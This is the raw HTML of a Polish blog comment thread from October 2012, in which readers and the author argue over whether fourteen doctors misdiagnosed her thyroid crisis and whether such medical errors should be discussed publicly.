class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350463593946#c5035924182409921307">17.10.2012, 10:46</a></span></div><p class="comment-content">&#39;&#39;Do czego zmierzam? Ano do tego, że jasne, że w wielu przypadkach winę za złą diagnozę ponoszą lekarze (patrz wyżej).&#39;&#39;<br><br>...(14 lekarzy, 3 wizyty na ostrym dyżurze w 3 szpitalach)...<br><br>Winę za złą diagnozę ponieśliby tylko i wyłącznie wtedy, gdyby Cię nie zbadali lub zbagatelizowali ewidentnie niepokojące objawy.<br><br>Myślę też, że szukanie winnego do niczgo dobrego nie prowadzi.<br><br>pzdr i zdrówka!:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5035924182409921307">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5035924182409921307">Usuń</a></span></span></div><div class="comment-replies"><div id="c5035924182409921307-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5035924182409921307-ra" class="thread-chrome thread-expanded"><div></div><div id="c5035924182409921307-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5035924182409921307">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5035924182409921307-ce"></div></li><li class="comment" id="c4129479300408582287"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350463635053#c4129479300408582287">17.10.2012, 10:47</a></span></div><p class="comment-content">to pisałem  ja - Mateusz :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4129479300408582287">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4129479300408582287">Usuń</a></span></span></div><div class="comment-replies"><div id="c4129479300408582287-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4129479300408582287-ra" class="thread-chrome thread-expanded"><div></div><div id="c4129479300408582287-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4129479300408582287">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4129479300408582287-ce"></div></li><li class="comment" id="c1390468918959980174"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA/s45-c/na+blogaa.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14312365625143838228" rel="nofollow">Rude de Wredne</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350464193787#c1390468918959980174">17.10.2012, 10:56</a></span></div><p class="comment-content">Uschi: To potwierdza dlaczego masz opinię rozsądnej:)<br><br>Mateusz: Ja nie szukam winnych swojej choroby, co jasno wynika z tekstu. I nie zarzucam, że lekarze się nie starali. Jednak z uporem maniaka będę twierdzić, że stawiali złą diagnozę przez miesiąc. Ba byłam nawet posądzana o to, że moje dolegliwości są psychosomatyczne. <br>Anonimowy: A tak podpisać się chociaż literką?;) A historia wzruszająca faktycznie, mam nadzieję, że nie jest/będzie źle.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1390468918959980174">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1481850584"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/1390468918959980174">Usuń</a></span></span></div><div class="comment-replies"><div id="c1390468918959980174-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1390468918959980174-ra" class="thread-chrome thread-expanded"><div></div><div id="c1390468918959980174-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1390468918959980174">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1390468918959980174-ce"></div></li><li class="comment" id="c6172652692572937236"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350469589365#c6172652692572937236">17.10.2012, 12:26</a></span></div><p class="comment-content">&quot;Winę za złą diagnozę ponieśliby tylko i wyłącznie wtedy, gdyby Cię nie zbadali lub zbagatelizowali ewidentnie niepokojące objawy&quot;<br><br>Mateuszu, nie denerwuj mnie:) Jeśli masz zapalenie płuc, a Twój lekarz przez miesiąc tego nie dostrzega i uparcie szuka zapalenia pęcherza, a potem cię na nie leczy, choć nie jest pewny diagnozy, to jest to jego wina. Tu sytuacja była analogiczna - wszyscy lekarze, mimo że byli z tej samej placówki i mieli dostęp do badań i diagnoz poprzedników, uparcie powtarzali te same badania (bodaj 3 razy USG brzucha i około 10 morfologii ogólnych) i wysuwali coraz fantastyczniejsze diagnozy, choć przyczynę miel podaną na talerzu (jeżeli mnie do diagnozy wystarczył Google, to mogę swobodnie tak powiedzieć). A przypominam, że tu zła diagnoza mogła się równać uśmierceniu pacjentki. Tak że ów koszmarny miesiąc, który przeżyłyśmy, był winą lekarzy. Sama choroba - nie.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6172652692572937236">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/6172652692572937236">Usuń</a></span></span></div><div class="comment-replies"><div id="c6172652692572937236-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c6172652692572937236-ra" class="thread-chrome thread-expanded"><div></div><div id="c6172652692572937236-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6172652692572937236">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c6172652692572937236-ce"></div></li><li class="comment" id="c1954567682512951192"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14361466625524684113" rel="nofollow">Marchewka</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350476273253#c1954567682512951192">17.10.2012, 14:17</a></span></div><p class="comment-content">przeczytałam i od razu wzięłam telefon :) i zadzwoniłam do okulisty (głowa mnie boli, jak zdejmuję okulary) i co? i w grę wchodzi wizyta prywatna, wyłącznie.. bo moja pani doktor od oczu nie ma podpisanej umowy z NFZ :/ to jest nienormalne! ubolewam, ale wzrok sprawdzić chcę tylko u tej lekarki (wg mnie najbardziej fachowa z fachowych), więc wyłożę te 70 złotych, z bólem, ale wyłożę..<br><br>Gosiu - zdrowia życzę, pozdrawiam i dziękuję za ten tekst :)<br><br>Marchewa</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1954567682512951192">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-135282690"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/1954567682512951192">Usuń</a></span></span></div><div class="comment-replies"><div id="c1954567682512951192-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1954567682512951192-ra" class="thread-chrome thread-expanded"><div></div><div id="c1954567682512951192-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1954567682512951192">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1954567682512951192-ce"></div></li><li class="comment" id="c4057663170821770378"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350484900356#c4057663170821770378">17.10.2012, 16:41</a></span></div><p class="comment-content">Girls, zapewniam Was, że punkt widzenia zależy od punktu siedzenia, a im światlejszy umysł, tym ostrożniejszy w sądach i ferowaniu wyroków.<br><br>W dzisiejszych czasach nie mówi się już o niepowodzeniu terapeutycznym czy diagnostycznym, tylko wiesza się psy na lekarzach, którzy rzekomo popełnili błąd medyczny, a inni go tylko kryją. <br><br>Zdziwiło i zasmuciło mnie kilka sformułowań, zarówno w felietonie, jak i w komentarzach, ale to nie miejsce do mojego wywnętrzania się, tym bardziej, że komentarze te nie dotyczą mnie, a osób, które same potrafiłyby się obronić. Zaprotestuję więc tylko w jednym miejscu:<br><br>&#39;&#39;byłam nawet posądzana o to, że moje dolegliwości są psychosomatyczne.&#39;&#39;<br><br>Wykluczasz i negatywnie dyskryminujesz osoby cierpiące na zaburzenia psychiczne.<br><br>@Ewa: &#39;&#39;ów koszmarny miesiąc, który przeżyłyśmy, był winą lekarzy&#39;&#39; wszystkich? moją też? lekarza od USG? lekarza dyżurnego SORu? endokrynologa? chirurgów oka? <br><br>Morał: kunszt lekarza poznajemy przede wszystkim po tym, czy potrafi wzbudzić zaufanie u swoich pacjentów. Zawód lekarza to najpiękniejsza z wszystkich profesja, a zarazem nabardziej chujowa, szczególnie w epoce metalowych brzóz, walącej się służby zdrowia, neoliberalizmu, deregulacji, Uwagi na TVNie i o 3:27 na SORze w mieście powiatowym na suwalszczyźnie. <br><br>Mati</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4057663170821770378">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4057663170821770378">Usuń</a></span></span></div><div class="comment-replies"><div id="c4057663170821770378-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4057663170821770378-ra" class="thread-chrome thread-expanded"><div></div><div id="c4057663170821770378-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4057663170821770378">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4057663170821770378-ce"></div></li><li class="comment" id="c3173575428677641013"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350485265656#c3173575428677641013">17.10.2012, 16:47</a></span></div><p class="comment-content">PS Ciężko przeżyłaś chorobę. Może dobrym pomysłem byłoby umówienie się na wizytę z Twoim zaufanym lekarzem rodzinnym/okulistą, który Cię prowadzi, opowiedzenie mu o swoich lękach i przeżyciach, wątpliwościach związanych z dotychczasowym i dalszym leczeniem? <br><br>serdeczności M.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3173575428677641013">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3173575428677641013">Usuń</a></span></span></div><div class="comment-replies"><div id="c3173575428677641013-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3173575428677641013-ra" class="thread-chrome thread-expanded"><div></div><div id="c3173575428677641013-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3173575428677641013">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3173575428677641013-ce"></div></li><li class="comment" id="c3510443905487815362"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqvEYLCbiso1Aq35VP3tDjsk2HEFWnYRmeQ4un29XxgWoB3JyDVrdGFuuOaGQs77sdmExh0QEm9ucHorHMFFsoI-p87x_7dJeWqr7xgI77iwGmkkzfhBPxHgcJA4hyf8I/s45-c/kumiho150nf.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01374120037593873362" rel="nofollow">Kumiho</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350486202453#c3510443905487815362">17.10.2012, 17:03</a></span></div><p class="comment-content"><br>@Marchewka<br><br>Wybacz, ale fakt, że nie każdy lekarz ma ochotę podpisać umowę z tak uroczą instytucją jak NFZ dla mnie niekoniecznie jest sytuacją nienormalną - naprawdę trudno mi dostrzec cóż jest tak strasznie nagannego w fakcie istnienia sektora prywatnego usług medycznych. Jego istnienie oznacza jedynie, że niektórzy lekarze cenią swoją wiedzę i umiejętności (lub swój czas) zbyt bardzo, by zgodzić się na warunki oferowane przez naszego narodowego ubezpieczyciela. I nie, nie sądzę żeby jego zlikwidowanie cokolwiek zmieniło - ten system potrzebuje co prawda reorganizacji, ale też po prostu wymaga wpompowania w niego większej ilości pieniędzy. I to duuuużo większej.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3510443905487815362">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1463953857"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3510443905487815362">Usuń</a></span></span></div><div class="comment-replies"><div id="c3510443905487815362-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3510443905487815362-ra" class="thread-chrome thread-expanded"><div></div><div id="c3510443905487815362-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3510443905487815362">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3510443905487815362-ce"></div></li><li class="comment" id="c3474434522277679966"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350487827032#c3474434522277679966">17.10.2012, 17:30</a></span></div><p class="comment-content">@Anonimowy<br>Chyba jasno jest napisane, czyją winą jest brak prawidłowej diagnozy. Tej czternastki internistów, którzy nie potrafili postawić diagnozy mimo ewidentnych objawów. Radiologów nie liczę, bo oni jedynie wykonywali zalecenia. Endokrynologów i chirurgów w zestawieniu nie ma, bo nikomu nie przyszło do głowy, by Gosię do któregokolwiek z nich skierować. A czyją Twoim zdaniem? Moją, bo za późno postanowiłam zajrzeć w Google?<br><br>Znam wielu wspaniałych lekarzy i lekarek. Ba, moja mama przez całe życie pracowała w ochronie zdrowia. Ale wiem też (i wszyscy wiedzą), że lekarze popełniają błędy. Są tylko ludźmi. Twierdząc, że nie powinno się o tych błędach mówić, wyrządzasz niedźwiedzią przysługę swoim kolegom i koleżankom. Bo sugerujesz, że cała ta grupa zawodowa odpowiedzialność za swoje błędy zrzuca na pacjentów. Co jest ewidentną bzdurą.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3474434522277679966">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3474434522277679966">Usuń</a></span></span></div><div class="comment-replies"><div id="c3474434522277679966-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3474434522277679966-ra" class="thread-chrome thread-expanded"><div></div><div id="c3474434522277679966-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3474434522277679966">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3474434522277679966-ce"></div></li><li class="comment" id="c3770219747902614420"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350488128457#c3770219747902614420">17.10.2012, 17:35</a></span></div><p class="comment-content">PS Poza tym o takich sytuacjach należy pisać z jednego prostego powodu - żeby ludzie wiedzieli, że lekarz nie jest Bogiem i też może popełnić błąd w diagnozie. Pomyślałeś choć przez chwilę, co by było, gdyby np. Gosia uwierzyła lekarzowi, który sugerował przyczyny psychosomatyczne, odpuściła dalsze konsultacje i zgodnie z jego zaleceniami piła dużo wody i jadła dużo owoców (koniec zaleceń)? Ja wolę nie myśleć. Bo wiem, jak się zazwyczaj kończy nierozpoznany przełom tarczycowy.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3770219747902614420">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3770219747902614420">Usuń</a></span></span></div><div class="comment-replies"><div id="c3770219747902614420-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3770219747902614420-ra" class="thread-chrome thread-expanded"><div></div><div id="c3770219747902614420-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3770219747902614420">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3770219747902614420-ce"></div></li><li class="comment" id="c8662877293208211828"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA/s45-c/na+blogaa.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14312365625143838228" rel="nofollow">Rude de Wredne</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350488155511#c8662877293208211828">17.10.2012, 17:35</a></span></div><p class="comment-content">Mati: Oj rany czepiasz się;)Z tekstu jednoznacznie wynika, że pretensje mamy tylko do tej konkretnej 14-stki. <br>Obecnie jestem pod opieką dr Piotra Miśkiewicza i jego ekipy z kliniki endokrynologii na Banacha. Każdemu ich polecam. Gdyby nie wygląd szpitala czułabym się jak w szpitalu w Leśnej Górze czy tym nowym toruńskim;) <br>Pod postem podaję kontakty do lekarzy. Skąd więc wniosek, że potępiam w czambuł wszystkich wykonujących ten zawód? <br>&quot;Wykluczasz i negatywnie dyskryminujesz osoby cierpiące na zaburzenia psychiczne.&quot; - przepraszam, a w którym miejscu je wykluczam i dyskryminuję? To jakaś nadinterpretacja. Dobrze wiesz czym może zakończyć się przełom tarczycowy, prawda? Nie tylko byłam tak słaba, że nie mogłam siedzieć, ale na dokładkę trzęsły mi się mięśnie, serce biło jak oszalałe, a i wole było powiększone (powiększyło się psychosomatycznie?;).  Noszfak jak w mordę strzelił objawy nadczynności tarczycy, a kobita mi wmawia, że mi się wydaje! <br>Wybacz, ale kiedy pomyślę, że dzięki niej i 13 innym mogłam zejść z tego świata,to nie mam chęci ani ochoty szukać dla nich usprawiedliwienia. Przypomnę, miesiąc (30 dni) 14 lekarzy, charakterystyczne objawy i dopiero Ewa i google doszli do tego co mi jest. <br>W każdym fachu spotyka się partaczy, ja miałam nieszczęście spotkać ich w tak dużej masie. No chyba, że według Ciebie żaden z nich nie popełnił błędu, a to ja się fatalnie zdiagnozowałam? Jeśli tak, to ja się dziwię, że Ty się dziwisz, że panuje ogólne przekonanie, że lekarze kryją się nawzajem. <br><br>Dzięki za radę, ale jak wspominałam powyżej, mam już bardzo dobrą opiekę. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8662877293208211828">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1481850584"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/8662877293208211828">Usuń</a></span></span></div><div class="comment-replies"><div id="c8662877293208211828-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c8662877293208211828-ra" class="thread-chrome thread-expanded"><div></div><div id="c8662877293208211828-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8662877293208211828">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c8662877293208211828-ce"></div></li><li class="comment" id="c8243943500759902531"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA/s45-c/na+blogaa.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14312365625143838228" rel="nofollow">Rude de Wredne</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350488754593#c8243943500759902531">17.10.2012, 17:45</a></span></div><p class="comment-content">Mat: I jeszcze: Ewa i ja nie czujemy się winne, gdy źle mówi się o dziennikarzach czy blogerach. Są dobrzy i źli. Tak jak lekarze. Nie warto brać wszystkiego do siebie.<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8243943500759902531">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1481850584"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/8243943500759902531">Usuń</a></span></span></div><div class="comment-replies"><div id="c8243943500759902531-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c8243943500759902531-ra" class="thread-chrome thread-expanded"><div></div><div id="c8243943500759902531-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8243943500759902531">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c8243943500759902531-ce"></div></li><li class="comment" id="c8410115970092237811"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350492800997#c8410115970092237811">17.10.2012, 18:53</a></span></div><p class="comment-content">Nikogo tutaj nie bronię, zwracam tylko uwagę na fakt, że - z całym szacunkiem - nie macie wystarczającej wiedzy, aby w miarę obiektywnie ocenić działania lekarzy. Widzę też wiele negatywnych emocji, złości, rozżalenia, które jak najbardziej rozumiem, a które do niczego konstruktywnego nie prowadzą.<br><br>Dlatego też polecam, abyście znalazły zaufanego lekarza rodzinnego.<br><br>Swoją drogą, przeraża mnie ten kryzys zaufania społecznego...<br><br>Inaczej pojmujemy także kwestie błędów/niepowodzeń w leczeniu. Patrzycie na ten problem z perspektywy odbiorcy usługi. Ja znam od środka cały mechanizm, sam będąc również pacjentem. M.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8410115970092237811">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/8410115970092237811">Usuń</a></span></span></div><div class="comment-replies"><div id="c8410115970092237811-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c8410115970092237811-ra" class="thread-chrome thread-expanded"><div></div><div id="c8410115970092237811-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8410115970092237811">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c8410115970092237811-ce"></div></li><li class="comment" id="c5966451024924194499"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350493231446#c5966451024924194499">17.10.2012, 19:00</a></span></div><p class="comment-content">BTW Ewo, widzę, że w Waszym związku to Ty jesteś mężczyzną :P</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5966451024924194499">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5966451024924194499">Usuń</a></span></span></div><div class="comment-replies"><div id="c5966451024924194499-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5966451024924194499-ra" class="thread-chrome thread-expanded"><div></div><div id="c5966451024924194499-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5966451024924194499">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5966451024924194499-ce"></div></li><li class="comment" id="c5027555938504244212"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350493602703#c5027555938504244212">17.10.2012, 19:06</a></span></div><p class="comment-content">A Ty dla odmiany nie masz wystarczającej wiedzy, by oceniać nasz związek, więc tego nie rób.<br><br>Nie wiem, jakiej niby wiedzy potrzeba, by stwierdzić, że lekarz postawił złą diagnozę. W tym przypadku raczej niespecjalnej, skoro dalszy rozwój wydarzeń to potwierdził. Niepotrzebnie próbujesz bronić kolegów i koleżanek, bo efekt jest odwrotny do zamierzonego - osłabiasz zaufanie do swojej grupy zawodowej.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5027555938504244212">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5027555938504244212">Usuń</a></span></span></div><div class="comment-replies"><div id="c5027555938504244212-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5027555938504244212-ra" class="thread-chrome thread-expanded"><div></div><div id="c5027555938504244212-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5027555938504244212">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5027555938504244212-ce"></div></li><li class="comment" id="c3282431834397826418"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div 